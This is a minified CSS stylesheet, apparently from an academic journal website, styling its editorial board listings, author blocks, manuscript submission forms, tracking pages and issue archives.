a:visited{color:#6f9dbd;}td,th{padding:.3em .5em;}tr.even,tr.odd,tbody th{border:solid #C8C9CA;border-width:1px 0;}tr.odd,tr.info{background-color:#E1FAF2;}tr.even{background-color:#FFFFFF;}tr.odd td.active{background-color:#ddecf5;}tr.even td.active{background-color:#e6f1f7;}td.region,td.module,td.container{border-top:1.5em solid #fff;border-bottom:1px solid #a19c96;background-color:#e6e0cc;color:#455067;font-weight:bold;}tr:first-child td.region,tr:first-child td.module,tr:first-child td.container{border-top-width:0;}.form-item input.error,.form-item textarea.error{border:1px solid #c52020;color:#494949;}textarea,select{font:12px/160% "Verdana";color:#494949;width:98%;}textarea{height:170px;}#footer{margin:0px auto;width:1300px;background-color:#00488E;color:#FFFFFF;text-align:center;height:35px;font-family:'Roboto',sans-serif;}#block-block-16{padding-top:10px;font-size:12px;}#contentmiddle div.error,tr.error{display:none;}.ui-widget-content{display:block;height:auto;top:0;width:830px !important;z-index:101;}.view-Editorial-board .views-row{text-align:center;float:left;margin:4px 3px 8px 3px;width:90px;min-height:175px;font-family:'Roboto',sans-serif;border:1px solid #ccc;}.view-Editorial-board .views-field-title{font-weight:bold;font-size:10px;color:#006699;text-decoration:none;padding:1px 0px;line-height:13px;}.view-Editorial-board .views-field-field-editorial-image-fid{padding-top:5px;}.views-field-field-editorial-country-value{font-size:11px;}#editormiddle{float:left;width:897px;}#editormiddle h1.title{padding:6px 0px 9px 0px}.field-field-editorial-image{float:left;padding:4px;border:1px solid #ccc;margin-right:10px;}.field-field-editorial-country{font-weight:bold;}.field-field-editorial-depatment{color:#006699;font-weight:bold;}.view-Editorial-board .view-header{margin:10px 0px;float:left;width:100%;text-align:center;}.view-Editorial-board .view-header .cheif-image{padding:5px;}.view-Editorial-board .view-header .name{font-size:14px;font-weight:bold;color:#006699;padding:2px 0px 5px 0px;}.view-Editorial-board .view-header .country{font-weight:bold;padding:2px 0px 5px 0px;font-size:14px;}.view-Editorial-board .view-header .designation{font-size:14px;font-weight:bold;color:#dd5800;padding:2px 0px 5px 0px;}#bottom_author{background:#E0F0FF;float:left;width:100%;}#block-block-32 h2.blocktitle{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 6px;text-align:left;font-size:15px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#block-block-32 .morelink{font-weight:bold;text-align:right;position:relative;top:-28px;padding-right:10px;margin-bottom:-17px;}#block-block-32 .morelink a{color:#fff;text-decoration:none;}#block-block-32 .morelink a:hover{text-decoration:underline;}#block-block-32 .content{padding:0px 13px;}.view-corresponding-author .views-row{text-align:center;width:105px;margin:8px 7px 6px 7px;float:left;border:1px solid #727272;min-height:180px;}.view-corresponding-author .views-field-title{font-weight:bold;font-size:11px;line-height:14px;width:105px;}.view-corresponding-author .views-field-field-corres-author-image-fid{padding-top:3px;}.view-corresponding-author.view-display-id-page_1 .views-row{text-align:center;width:111px;margin:7px 5px 6px 5px;float:left;border:1px solid #727272;}.field-field-corres-author-image{float:left;padding:0px 10px 7px 0px;}.submit-title{padding:10px 0px 13px 0px;}.view-forthcoming-articles th.views-field-counter{width:30px;}.view-forthcoming-articles th.views-field-field-forthcoming-manuscript-value{width:106px;}.view-forthcoming-articles th.views-field-field-forthcoming-status-value{width:85px;}.view-forthcoming-articles .views-field-field-forthcoming-status-value a{color:#cc3300;}#submitmiddle form{padding:20px;}#submitmiddle fieldset{border:none;}#submitmiddle fieldset legend{background-color:#c3dde0;border-color:#a9c6c9;border-radius:4px 4px 0 0;border-style:solid;border-width:0 0 1px;font-family:"Open Sans",Arial,sans-serif;padding:8px;font-weight:bold;font-size:13px;width:100%;color:#000;}.introduc{background:#d9edf7 none repeat scroll 0 0;border:1px solid #bce8f1;border-radius:3px;color:#000;font-family:Verdana,Arial,sans-serif;font-size:12px;margin:0 auto;padding:4px 15px 4px 14px;position:relative;top:5px;width:888px;margin-bottom:15px;}#webform-client-form-4 label{font-size:13px;}#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-select,#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-textfield,#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-email,#webform-client-form-4 #webform-component-corresponding-author-information #webform-component-corresponding-author-information--corresponding-author-photo{float:left;width:30%;padding:3px;margin:6px 10px;}#webform-client-form-4 #webform-component-manuscript-information .webform-component-select,#webform-client-form-4 #webform-component-manuscript-information .webform-component-textfield,#webform-client-form-4 #webform-component-manuscript-information .webform-component-email,#webform-client-form-4 #webform-component-manuscript-information .webform-component-file{float:left;width:45%;padding:3px;margin:5px 10px;}#webform-client-form-4 #webform-component-manuscript-information .webform-component-textarea{float:left;width:98%;padding:3px;margin:0px 10px;}#webform-client-form-4 #edit-captcha-response-wrapper{margin:4px 0px 0px 20px !important;}#webform-client-form-4 #edit-captcha-response-wrapper input{width:200px;}#webform-client-form-4 input.form-text,#webform-client-form-4 select.form-select,#webform-client-form-4 textarea.form-textarea,#views-exposed-form-articletracking-page-1 input.form-text,#webform-client-form-5 input.form-text,#webform-client-form-5 select.form-select,#webform-client-form-3 input.form-text,#webform-client-form-3 textarea.form-textarea,#webform-client-form-16679 input.form-text,#webform-client-form-16679 textarea.form-textarea{border:0 none;border-radius:4px;box-shadow:0 0 0 1px rgba(51,153,255,0) inset,0 2px 5px rgba(0,0,0,0.35) inset,0 1px 1px rgba(255,255,255,0.5),0 0 0 rgba(51,153,255,0);display:inline-block;line-height:30px;padding:0 9px;text-align:left;transition:box-shadow 400ms ease 0s;vertical-align:baseline;}#webform-client-form-4 select.form-select,#webform-client-form-5 select.form-select{padding:6px;}#webform-client-form-5 label,#webform-client-form-3 label{font-size:13px;font-weight:400;padding:2px 0px;}#webform-client-form-5 #webform-component-role,#webform-client-form-5 #webform-component-name,#webform-client-form-5 #webform-component-upload-your-image,#webform-client-form-5 #webform-component-department--institute,#webform-client-form-5 #webform-component-email-id,#webform-client-form-5 #webform-component-telephone-no,#webform-client-form-5 #webform-component-country,#webform-client-form-5 #webform-component-secondary-specialization-area,#webform-client-form-5 #webform-component-primary-specialization-area{float:left;width:41%;padding:3px;margin:2px 27px;min-height:60px;}#webform-client-form-3 #webform-component-your-name,#webform-client-form-3 #webform-component-your-e-mail-address,#webform-client-form-3 #webform-component-address---country-name,#webform-client-form-3 #webform-component-subject{float:left;width:41%;padding:3px;margin:8px 27px;}#webform-client-form-3 #webform-component-message{margin-left:29px;width:90%;}#webform-client-form-3 .form-submit{margin:4px 0px 10px 29px;}#webform-client-form-5 .form-submit{margin:1px 0 18px 35px;}#webform-client-form-5 #edit-actions{margin-top:0;}#webform-client-form-5 #webform-component-upload-cv-with-photo{clear:both;left:604px;margin-bottom:-40px;position:relative;top:-58px;width:45%;}#webform-client-form-4 input.form-text,#webform-client-form-4 textarea.form-textarea,#webform-client-form-5 input.form-text,#webform-client-form-16679 input.form-text,#webform-client-form-16679 textarea.form-textarea{line-height:16px;padding-bottom:7px;padding-top:7px;}.block-title{background:rgba(0,0,0,0) -moz-linear-gradient(center top,#efeff4,#d6dadf) repeat scroll 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#efeff4),to(#d6dadf));border-color:#cccccc;color:#666666;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px;box-shadow:0 1px 0 rgba(255,255,255,0.75) inset,0 1px 1px rgba(0,0,0,0.15);cursor:pointer;display:block;padding:15px 19px;position:relative;font-size:13px;font-weight:bold;}.topbar{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:40px;background:#01804a;color:#fff;border:1px solid #01804a;}#hardcopymiddle #h2title h1{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:30px !important;background:#01804a;color:#fff !important;border:1px solid #01804a;padding:5px 0 0 10px !important;width:99% !important;}.topforthbar{box-shadow:0 1px 0 rgba(255,255,255,0.25) inset;height:40px;background:#0066CA;color:#fff;border:1px solid #0066CA;}.wizard-steps{margin:0px;padding-left:40px;list-style:none;}.wizard-steps > li{background:rgba(0,0,0,0) url(/sites/all/themes/ijcr/images/wizard-steps-separator.png) no-repeat scroll 220px center;height:40px;line-height:40px;float:left;font-size:13px;font-weight:600;min-width:290px;}.wizard-step{background:rgba(0,0,0,0) -moz-linear-gradient(center top,#a7cf34,#87ba17) repeat scroll 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#a7cf34),to(#87ba17));color:#fff;border-radius:11px;box-shadow:0 1px 0 rgba(255,255,255,0.65) inset,0 2px 4px black;display:block;float:left;font-weight:bold;line-height:16px;margin:8px 6px 0 -27px;min-width:17px;padding:3px 0 3px 8px;text-indent:0;}.track-title{margin:5px 0px 35px 0px;text-align:center;}.topbar h4{padding:12px 0px 6px 10px;color:#fff;font-size:15px;font-weight:bold;}#tracking-content{padding:10px 15px;font-size:13px;}.reviewers-title{display:none;}h4.reviewers{color:#fff;padding:10px 0px 5px 15px;font-weight:600;}h4.forthcoming{color:#fff;padding:10px 0px 5px 15px;font-weight:600;font-size:16px;}.view-monthly-archive .view-footer ul{margin:0;padding:0 0 0 19px;position:relative;top:-10px;}.view-current-issue .views-field-field-doi a,.view-monthly-archive .views-field-field-doi a{color:#ff0000;}.view-editorial-board.view-display-id-page .views-row{width:16%;}.view-editorial-board .views-row{float:left;padding:3px;font-size:14px;height:255px;overflow:hidden;}.view-editorial-board .views-field-field-upload-image{}.view-editorial-board .views-field-title{font-weight:bold;}#bottom_author .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 15px;text-align:left;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}.view-past-issue .views-field-title{font-weight:bold;font-size:19px;padding:5px 0;margin:3px 0;}.view-past-issue .views-field-field-link-to ul li{font-size:15px;}.view-past-issue .views-field-field-link-to ul li a{color:#007e8a;text-decoration:none;}.view-past-issue .views-field-field-link-to ul li a:hover{color:#ff0000;}
